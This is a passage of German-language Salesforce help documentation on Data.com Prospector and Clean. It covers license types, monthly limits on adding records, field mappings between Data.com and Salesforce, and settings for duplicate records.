Überprüfen Sie wichtige Informationen zu Lizenzen, Datensatzhinzufügungen und Obergrenzen auf der Seite "Data.com-Lizenzen & Obergrenzen" in Setup. Auf dieser Seite werden auch die täglichen API-Obergrenzen für Data.com angezeigt.

#### [Wie funktionieren Lizenzen für Data.com Prospector?](#page-1847-0)

Mit Data.com Prospector-Benutzerlizenzen können Benutzer Data.com nach Accounts und Kontakten durchsuchen und diese als Datensätze zu Salesforce hinzufügen. Benutzern kann einer von zwei Lizenztypen – Data.com-Benutzer und Data.com-Listenbenutzer – hinzugefügt werden und jeder Typ verfügt über eigene Eigenschaften.

#### [Wie funktionieren Lizenzen für Data.com Clean?](#page-1848-0)

Falls Ihre Organisation Data.com Prospector verwendet, können die Benutzer mit den entsprechenden Lizenzen die Account-, Kontakt- und Leaddatensätze, auf die sie zugreifen können, manuell bereinigen. Wenn Ihre Organisation ein Data.com Clean-Produkt erworben

hat, können Sie auch automatisierte Aufträge zum Bereinigen von Datensätzen ausführen und alle Salesforce-Benutzer (nicht nur Benutzer mit Data.com Prospector-Lizenzen) können Datensätze manuell bereinigen.

#### SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-0) [Einrichten von Data.com-Benutzern](#page-1845-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**,

**Performance** und **Unlimited Edition** 

#### <span id="page-1847-1"></span>Überprüfen von Data.com-Lizenzinformationen, Datensatzhinzufügungsbilanzen und Obergrenzen

Überprüfen Sie wichtige Informationen zu Lizenzen, Datensatzhinzufügungen und Obergrenzen auf der Seite "Data.com-Lizenzen & Obergrenzen" in Setup. Auf dieser Seite werden auch die täglichen API-Obergrenzen für Data.com angezeigt.

Wichtig: Im Abschnitt "Data.com-API-Grenzen" sind Informationen über Aufrufe zur Data.com-Übereinstimmungs-API und über Aufrufe zur Data.com-Such-API enthalten. Sie können die Informationen zu Abgleichsaufrufen nur anzeigen, wenn Ihre Organisation über Data.com Clean verfügt. Sie können die Informationen zu Suchaufrufen nur anzeigen, wenn Ihnen eine Data.com Prospector-Benutzerlizenz zugewiesen wurde.

### [Arbeiten Sie sich schrittweise durch: Überprüfen von Data.com-Lizenzinformationen](https://login.salesforce.com/services/walkthrough?path=%2FDataDotComLicensedUsers%3Fsetupid%3DProspectingUsers&tour=check-data-com-license-information)

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lizenzen & Obergrenzen* ein und wählen Sie dann **Lizenzen & Obergrenzen** aus.

Um anzuzeigen, wie viele Datensätze jeder Benutzer hinzugefügt oder exportiert hat, überprüfen Sie die Seite "Alle Data.com-Benutzer". Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Prospector-Benutzer** aus. Wenn Ihre Organisation auf benutzerdefinierte Berichtstypen zugreifen kann, können Sie alternativ mithilfe des Objekts "Data.com-Verwendung" einen Bericht erstellen, der detailliertere Nutzungsinformationen enthält.

#### <span id="page-1847-0"></span>SIEHE AUCH:

[Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen](#page-1846-0) [von Datensätzen?](#page-1846-0)

#### Wie funktionieren Lizenzen für Data.com Prospector?

Mit Data.com Prospector-Benutzerlizenzen können Benutzer Data.com nach Accounts und Kontakten durchsuchen und diese als Datensätze zu Salesforce hinzufügen. Benutzern kann einer von zwei Lizenztypen – Data.com-Benutzer und Data.com-Listenbenutzer – hinzugefügt werden und jeder Typ verfügt über eigene Eigenschaften.

Wichtig: Sie müssen eine Data.com-Lizenz direkt einem Benutzer zuweisen, damit dieser Benutzer Dateien in Data.com hinzufügen und von dort exportieren kann.

#### **Data.com-Benutzer**

Data.com-Benutzer erhalten eine begrenzte Anzahl von Account-, Kontakt- und Leaddatensätzen, die sie pro Monat hinzufügen oder exportieren können. Die Standardanzahl von Datensätzen pro lizenziertem Benutzer beträgt 300. Diese Obergrenze für Datensatzhinzufügungen für jeden lizenzierten Benutzer wird unabhängig vom Startdatum des Vertrags am ersten Tag des Monats

um Mitternacht (basierend auf der Zeitzone der Organisation) aktualisiert. Nicht verwendete Datensatzhinzufügungen verfallen jeweils am Monatsende, werden nicht auf den nächsten Monat übertragen und sind nicht erstattbar. Sie können die monatliche Data.com-Obergrenze für Hinzufügungen für jeden Benutzer auswählen. Hierbei handelt es sich um die Anzahl an Account-, Kontakt- und Leaddatensätzen, die der Benutzer pro Monat hinzufügen kann. Sie können für einen beliebigen oder alle Benutzer maximal die Obergrenze für die Organisation auswählen. Sobald jedoch die monatliche Obergrenze der Organisation erreicht wird, können die Benutzer keine weiteren Datensätze mehr hinzufügen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für die Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

"Anzeigen von Data.com-Setup-Seiten:" **•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

- Beispiel: Die Vertriebsabteilung von Universal Telco umfasst 14 Vertriebsmitarbeiter. Es werden 20 Data.com Prospector-Lizenzen mit einer monatlichen Obergrenze von 300 Datensätzen pro Lizenz erworben. Dies bedeutet, dass die Data.com-Benutzer der Organisation monatlich bis zu 6000 Datensätze hinzufügen können. Der Universal Telco-Administrator teilt die monatlichen Obergrenzen zum Hinzufügen von Datensätzen für die Data.com-Benutzer wie folgt auf:
	- **•** Zehn Vertriebsmitarbeiter verfügen über eine Obergrenze von je 300 Datensätzen.
	- **•** Zwei Vertriebsmitarbeiter verfügen über eine Obergrenze von je 500 Datensätzen.
	- **•** Zwei Vertriebsmitarbeiter verfügen über eine Obergrenze von je 1.000 Datensätzen.

#### **Data.com-Listenbenutzer**

Data.com-Listenbenutzer erhalten eine begrenzte Anzahl von Account-, Kontakt- und Leaddatensätzen, die sie pro Monat hinzufügen oder exportieren können. Nicht verwendete Datensatzhinzufügungen verfallen jeweils am Monatsende und werden nicht auf den nächsten Monat übertragen. Nachdem die monatliche Obergrenze erreicht wurde, verwenden Listenbenutzer Datensatzhinzufügungen aus einem Pool, der mit allen Listenbenutzern in der Organisation gemeinsam genutzt wird. Nicht verwendete Poolhinzufügungen verfallen ein Jahr nach dem Kauf. Nur Data.com-Listenbenutzer können die Pool-Obergrenze der Organisation nutzen. Wenn ein Data.com-Benutzer die Pool-Obergrenze der Organisation nutzen möchte, müssen Sie den betreffenden Benutzer in einen Data.com-Listenbenutzer umwandeln.

Beispiel: Die Marketingabteilung von Universal Telco umfasst vier Marketingmitarbeiter. Jeder Mitarbeiter, bei dem es sich um einen Data.com-Listenbenutzer handelt, verfügt über eine Data.com Prospector-Lizenz. Universal Telco erwirbt genügend monatliche Datensatzhinzufügungen, sodass jeder Data.com-Benutzer über eine monatliche Standardobergrenze von 300 Datensätzen verfügt. Das Unternehmen erwirbt zudem einen Pool zum Hinzufügen von 5.000 Datensätzen. Das bedeutet, dass jeder Marketingmitarbeiter nach Erreichen seiner monatlichen Obergrenze die Pool-Obergrenze nutzen kann. Alle vier Marketingmitarbeiter können zusammen 5.000 Datensätze aus dem Pool hinzufügen. Ein Mitarbeiter kann 2.500 Datensätze hinzufügen, sodass von einem oder mehreren der anderen drei Benutzer noch 2.500 Datensätze hinzugefügt werden können.

#### <span id="page-1848-0"></span>SIEHE AUCH:

[Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?](#page-1846-0)

#### Wie funktionieren Lizenzen für Data.com Clean?

Falls Ihre Organisation Data.com Prospector verwendet, können die Benutzer mit den entsprechenden Lizenzen die Account-, Kontakt- und Leaddatensätze, auf die sie zugreifen können, manuell bereinigen. Wenn Ihre Organisation ein Data.com Clean-Produkt erworben hat, können Sie auch automatisierte Aufträge zum Bereinigen von Datensätzen ausführen und alle Salesforce-Benutzer (nicht nur Benutzer mit Data.com Prospector-Lizenzen) können Datensätze manuell bereinigen.

Auf der Seite "Data.com-Lizenzen & -Obergrenzen" in Setup wird angezeigt, welche Benutzer Datensätze bereinigen können und ob in Ihrer Organisation automatisierte Bereinigungsaufträge verwendet werden können.

 $\mathbb{Z}$ Anmerkung: Wenn Ihre Organisation nur Data.com Prospector erworben hat, können nur Benutzer, die über Lizenzen verfügen, Datensätze bereinigen.

#### SIEHE AUCH:

[Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen](#page-1846-0) [von Datensätzen?](#page-1846-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### <span id="page-1849-0"></span>Aktivieren von Data.com Clean für Data.com Prospector

Mit Data.com Prospector können Ihre Benutzer manuell Account-, Kontakt- und Leaddatensätze bereinigen. Sie können sogar Datensätze bereinigen, die aus einer anderen Quelle hinzugefügt wurden. Bei Verwendung von Data.com Prospector ist die Bereinigungsfunktion automatisch aktiviert. Bei Verwendung von Data.com Premium Prospector können Sie außerdem manuell D&B-Unternehmensdatensätze bereinigen, die mit Account- oder Leaddatensätzen verknüpft sind.

### Anmerkung:

- **•** Wenn Sie Data.com Clean erworben haben, können Sie Account-, Kontakt- und Leaddatensätze manuell und ohne automatisierte Aufträge bereinigen. Wenn Sie die Version Data.com Premium Clean des Produkts erworben haben, können Sie auch automatisierte Aufträge zur Bereinigung von D&B-Unternehmensdatensätzen verwenden, die mit Account- oder Leaddatensätzen verknüpft sind. Ausführliche Einzelheiten finden Sie unter [Einrichten von Data.com Clean.](#page-1877-0)
- **•** Die Aktivierung der Bereinigung bedeutet nicht, dass Ihre Datensätze sofort bereinigt werden, und Sie können auf **Deaktivieren** klicken, um die Funktion auszuschalten.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereinigungseinstellungen* ein und wählen Sie dann **Bereinigungseinstellungen** aus.
- **2.** Bestätigen Sie, dass Data.com Clean aktiviert ist.

### [Überlegungen zur benutzerdefinierten Zuordnung von Data.com- und Salesforce-Feldern](#page-1850-0) Mit benutzerdefinierten Zuordnungen werden Data.com-Werte in die gewünschten

Salesforce-Felder für Accounts, Kontakte und Leads übernommen. Bevor Sie Felder zuordnen,

sollte Ihnen klar sein, wie die Zuordnung funktioniert, welche Vorbereitungen getroffen werden müssen und welche Art von

Ergebnissen zu erwarten ist.

#### [Überlegungen zum Zulassen von doppelten Data.com-Datensätzen in Salesforce](#page-1854-1)

Organisationen, die ein Freigabemodell verwenden, möchten möglicherweise zulassen, dass Data.com-Benutzer doppelte Account-, Kontakt- oder Leaddatensätze zu Salesforce hinzufügen.

#### SIEHE AUCH:

[Data.com Clean](#page-1359-0) [Einrichten von Data.com Clean](#page-1877-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren von Data.com Clean:

### <span id="page-1850-0"></span>Überlegungen zur benutzerdefinierten Zuordnung von Data.com- und Salesforce-Feldern

Mit benutzerdefinierten Zuordnungen werden Data.com-Werte in die gewünschten Salesforce-Felder für Accounts, Kontakte und Leads übernommen. Bevor Sie Felder zuordnen, sollte Ihnen klar sein, wie die Zuordnung funktioniert, welche Vorbereitungen getroffen werden müssen und welche Art von Ergebnissen zu erwarten ist.

Es sind nicht alle Data.com-Felder für alle Salesforce-Felder verfügbar. Damit eine Zuordnung möglich ist, muss das Salesforce -Feld denselben Datentyp aufweisen wie das Standardfeld. So kann beispielsweise das Feld Beschreibung einem Feld vom Typ "Langer Textbereich" mit 1.000 Zeichen oder mehr zugeordnet werden.

Benutzerdefinierte Feldzuordnungen gelten in folgenden Fällen:

- **•** Data.com-Datensätze werden zu Salesforce hinzugefügt
- **•** Salesforce-Datensätze werden mit Data.com-Datensätzen abgeglichen und entweder manuell oder mit automatisierten Aufträgen bereinigt.

Vergewissern Sie sich vor der Zuordnung von Feldern, dass Sie sich über diese möglichen Ergebnisse und die zugehörigen Maßnahmen, die ergriffen werden sollten, im Klaren sind.

**•** Die Zuordnung von Feldern oder die Aktualisierung von Zuordnungen erzwingt eine vollständige Synchronisierung mit Data.com: Alle Datensätze aktivierter CRM-Objekte (Accounts, Kontakte und Leads) werden aktualisiert, selbst wenn sich keine Datensätze geändert haben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

- **•** Data.com-Feldzuordnungen können mit Anpassungen von Salesforce-Feldern (z. B. Genehmigungen, Workflow-Regeln oder Apex-Auslöser), die Sie für Accounts, Kontakte, Leads oder D&B-Unternehmensdatensätze verwenden, in Konflikt geraten. Überprüfen Sie Ihre Anpassungen und bearbeiten Sie sie nach Bedarf, damit sie mit den durch Ihre Zuordnungen bereitgestellten Werten funktionieren.
- **•** Sie können die Zuordnung einzelner Data.com-Felder überspringen, die Werte übersprungener Felder werden jedoch nicht hinzugefügt, exportiert oder bei der Berechnung des Bereinigungsstatus eines Datensatzes berücksichtigt.
- **•** Durch das Überspringen oder Ändern von Zuordnungen für Felder, die für den Abgleich zwischen Salesforce- und Data.com-Datensätzen verwendet werden, kann sich der Bereinigungsstatus einiger Datensätze in Nicht gefunden ändern.
- Bei Accountdatensätzen führt das Überspringen oder das Ändern der Zuordnung für das Feld D-U-N-S-Nummer dazu, dass bei allen Accountaufträgen für den erneuten Abgleich von Accountdatensätzen der Data.com-Abgleichservice verwendet wird, und nicht das Feld D-U-N-S-Nummer.
- **•** Wenn Sie Felder zuordnen und außerdem Voreinstellungen für Bereinigungsaufträge zum Kennzeichnen, automatischen Ausfüllen oder Überschreiben von Salesforce-Feldern definieren, werden Ihnen alle vom Benutzer zugeordneten Felder angezeigt, wenn Sie diese Voreinstellungen festlegen. Standardzuordnungen (wie zwischen dem Data.com-Feld Telefon und dem Salesforce-Feld Telefon) werden nicht angezeigt.
- **•** Wenn Sie Data.com-Suchergebnisse exportieren, werden die Namen der zugeordneten Felder in den Spaltenüberschriften Ihrer Excel-Datei angezeigt. Wenn Sie beispielsweise das Data.com-Feld Telefon dem Feld Mobil des Kontaktobjekts zuordnen, lautet die angezeigte Überschrift für Kontakte "Mobil" und nicht "Telefon".
- **•** Wenn Sie Data.com-Felder zuordnen, die keine Werte enthalten, werden einige Salesforce-Datensätze möglicherweise auf den Bereinigungsstatus Nicht gefunden zurückgesetzt.
- **•** Wenn Sie ein Data.com-Feld einem benutzerdefinierten Salesforce-Feld zuordnen, wird die Bezeichnung des benutzerdefinierten Felds auf der Vergleichsseite der Bereinigungsfunktion angezeigt.
- **•** Wenn Sie die Änderungen an den Feldzuordnungen nachverfolgen möchten, finden Sie diese im Setup-Aktivierungsprotokoll. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Setup-Aktivierungsprotokoll anzeigen* ein und wählen Sie dann **Setup-Aktivierungsprotokoll anzeigen** aus.

#### [Standard-Feldzuordnungen zwischen Data.com und Salesforce](#page-1851-0)

Wenn Sie Datensätze über Data.com Prospector hinzufügen oder Datensätze mit Data.com Clean aktualisieren, werden einige Salesforce-Felder mit Werten aus Data.com gefüllt. Diese Feldzuordnungen können von Salesforce-Administratoren angepasst werden.

#### [Anpassen der Feldzuordnungen zwischen Data.com und Salesforce](#page-1853-0)

Sie können benutzerdefinierte Zuordnungen erstellen, um Data.com-Werte in spezifische Salesforce-Felder einzufügen.

#### SIEHE AUCH:

[Standard-Feldzuordnungen zwischen Data.com und Salesforce](#page-1851-0) [Anpassen der Feldzuordnungen zwischen Data.com und Salesforce](#page-1853-0) [Überprüfen von Auslösern und Workflow-Regeln auf Kompatibilität mit Bereinigung](#page-1895-0)

<span id="page-1851-0"></span>Standard-Feldzuordnungen zwischen Data.com und Salesforce

Wenn Sie Datensätze über Data.com Prospector hinzufügen oder Datensätze mit Data.com Clean aktualisieren, werden einige Salesforce-Felder mit Werten aus Data.com gefüllt. Diese Feldzuordnungen können von Salesforce-Administratoren angepasst werden.

Standardfelder sind im Abschnitt **Seitenlayouts** > **Felder** des Objekts verfügbar.

#### **Accounts**



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 



Tipp: Es werden nicht alle Data.com-Felder standardmäßig der Account-Seite zugeordnet. Wenn Sie weitere Data.com-Felder zu Account-Feldern zuordnen möchten, erhalten Sie weitere Informationen zu Feldern, die zugeordnet werden können, unter [Anpassen der Feldzuordnungen zwischen Data.com und Salesforce](#page-1853-0) auf Seite 1848 und in den neuesten Versionshinweisen.

### **Kontakte**



#### **Leads**



\* Sie können nicht auf das Feld Jahresumsatz von Data.com zugreifen. Es wird nur verwendet, um das Feld Jahresumsatz in Salesforce aufzufüllen.

\*\*Die Zuordnung Postanschrift wird von Data.com Clean nicht für Accounts verwendet. Stattdessen wird nur der Wert Primäradresse verwendet, um Accounts zu aktualisieren.

#### SIEHE AUCH:

[Anpassen der Feldzuordnungen zwischen Data.com und Salesforce](#page-1853-0) [Standard-Feldzuordnungen zwischen Data.com und Salesforce](#page-1851-0)

<span id="page-1853-0"></span>Anpassen der Feldzuordnungen zwischen Data.com und Salesforce

Sie können benutzerdefinierte Zuordnungen erstellen, um Data.com-Werte in spezifische Salesforce-Felder einzufügen.

[Arbeiten Sie sich schrittweise durch: Anpassen der Feldzuordnungen zwischen Data.com](https://login.salesforce.com/services/walkthrough?path=%2FDataDotComFieldMapping%3Fsetupid%3DFieldMapping&tour=customize-data-com-to-salesforce-field-mapping) [und Salesforce](https://login.salesforce.com/services/walkthrough?path=%2FDataDotComFieldMapping%3Fsetupid%3DFieldMapping&tour=customize-data-com-to-salesforce-field-mapping)

Benutzerdefinierte Feldzuordnungen gelten in folgenden Fällen:

- **•** Data.com-Datensätze werden zu Salesforce hinzugefügt
- **•** Salesforce-Datensätze werden mit Data.com-Datensätzen abgeglichen und entweder manuell oder mit automatisierten Aufträgen bereinigt.

Bevor Sie Feldzuordnungen ändern, sollte Ihnen [klar sein, wie die Zuordnung funktioniert, welche](#page-1850-0) [Vorbereitungen getroffen werden müssen und welche Art von Ergebnissen zu erwarten ist](#page-1850-0).

- Anmerkung: Es sind nicht alle Data.com-Felder für alle Salesforce-Felder verfügbar. Damit eine Zuordnung möglich ist, muss das Salesforce -Feld denselben Datentyp aufweisen wie das Standardfeld. So kann beispielsweise das Feld Beschreibung einem Feld vom Typ "Langer Textbereich" mit 1.000 Zeichen oder mehr zugeordnet werden.
- **1.** Geben Sie unter "Setup" den Namen des Objekts ein, dem Sie die Data.com-Felder zuordnen möchten (z. B. **Accounts**), und wählen Sie anschließend **Felder** aus.
- **2.** Klicken Sie für das Objekt, dem Sie die Felder zuordnen möchten (z. B. **Accounts – Benutzerdefinierte Felder und Beziehungen**) neben "Benutzerdefinierte Felder und Beziehungen" auf **Neu**.
- **3.** Tipp: Es empfiehlt sich, alle Felder für das Objekt zu erstellen, dem Sie Felder hinzufügen möchten, bevor Sie die Zuordnung aus der **Data.com-Administration** vornehmen.

Befolgen Sie die Schritte im Assistenten für neue benutzerdefinierte Felder. Achten Sie darauf, nach Abschluss des Vorgangs auf **Speichern** zu klicken.

- **4.** Geben Sie unter "Setup" **Data.com-Administration** ein und klicken Sie dann auf **Feldzuordnung**.
- **5.** Suchen Sie nach dem Feld, das Sie zuordnen möchten, und wählen Sie die benutzerdefinierte Zuordnung aus dem Listenfeld neben dem Feld aus.
- **6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Standard-Feldzuordnungen zwischen Data.com und Salesforce](#page-1851-0) [Überlegungen zur benutzerdefinierten Zuordnung von Data.com- und Salesforce-Feldern](#page-1850-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Implementieren von Data.com:

**•** "Anwendung anpassen"

Aktivieren von Data.com-Benutzern:

**•** "Interne Benutzer verwalten"

Installieren von AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"

### <span id="page-1854-1"></span>Überlegungen zum Zulassen von doppelten Data.com-Datensätzen in Salesforce

Organisationen, die ein Freigabemodell verwenden, möchten möglicherweise zulassen, dass Data.com-Benutzer doppelte Account-, Kontakt- oder Leaddatensätze zu Salesforce hinzufügen.

Beachten Sie beim Festlegen Ihrer Voreinstellungen für Duplikate Folgendes:

- **•** Datensätze gelten als Duplikate, wenn sie dieselbe Data.com-ID-Nummer im Feld Data.com-Schlüssel aufweisen. Dies gilt auch für Datensätze, die aus Data.com sowohl als Kontakte als auch Leads hinzugefügt wurden.
- **•** Duplikate können objektbezogen für die gesamte Organisation zugelassen werden, nicht aber für einzelne Benutzer. Wenn Sie jedoch verhindern möchten, dass ein bestimmter Benutzer oder ein bestimmtes Profil doppelte Datensätze hinzufügen darf, können Sie einen Auslöser erstellen.
- **•** Datensätze, die bereits in Salesforce vorhanden sind, sind in den Suchergebnissen mit einem grünen Punkt ( ) gekennzeichnet. Diese Datensätze können von jedem Data.com-Benutzer erneut hinzugefügt werden, sofern in Ihrer Organisation Duplikate für das Objekt zulässig sind.
- **•** Datensätze, die aus Data.com zu Salesforce hinzugefügt wurden, sind in den Suchergebnissen mit einem blauen Häkchen ( ) gekennzeichnet. Diese Datensätze können von jedem Data.com-Benutzer erneut hinzugefügt werden, sofern in Ihrer Organisation Duplikate für das Objekt zulässig sind. Ein Datensatz wird nur beim ersten Hinzufügen zu Salesforce auf die Datensatzbilanz angerechnet. Das Hinzufügen von Duplikaten hat keine Auswirkung auf die Datensatzbilanz.
- <span id="page-1854-0"></span>**•** Wenn Ihre Data.com-Einstellungen Duplikate zulassen, Ihre Organisation jedoch auch Duplikatsregeln verwendet, um die Erstellung von doppelten Datensätzen zu verhindern, bestimmt die Duplikatsregel, ob ein doppelter Datensatz zugelassen oder blockiert wird.

### Konfigurieren von Data.com Corporate Prospector

Data.com Corporate Prospector bietet grundlegende Dun & Bradstreet-Daten zu Accounts und Leads. Hierzu zählen D-U-N-S-Nummer, NAICS-Code, Vertriebsstil sowie weitere Informationen. Im Folgenden erfahren Sie, wie Sie dieses Produkt implementieren.

- Anmerkung: Um zu ermitteln, welches Data.com Prospector-Produkt in Ihrer Organisation eingesetzt wird, geben Sie unter Setup im Feld Schnellsuche den Text *Lizenzen & Obergrenzen* ein und wählen Sie dann **Lizenzen & Obergrenzen** aus. Prüfen Sie auf der Seite "Lizenzen & Obergrenzen" den Abschnitt zu Data.com Prospector-Lizenzen. Es wird entweder "Corporate" oder "Premium" angezeigt.
- **1.** Stellen Sie sicher, dass [Data.com implementiert](#page-1844-0) wurde.
- **2.** [Aktivieren Sie Data.com Clean, damit Ihre Benutzer Account-, Kontakt- und Leaddatensätze](#page-1849-0) [manuell bereinigen können.](#page-1849-0)
- **3.** [Konfigurieren Sie die Seitenlayouts für Account-, Kontakt- und Lead-Seiten mit den benötigten](#page-1880-0) [Schaltflächen und Feldern](#page-1880-0).
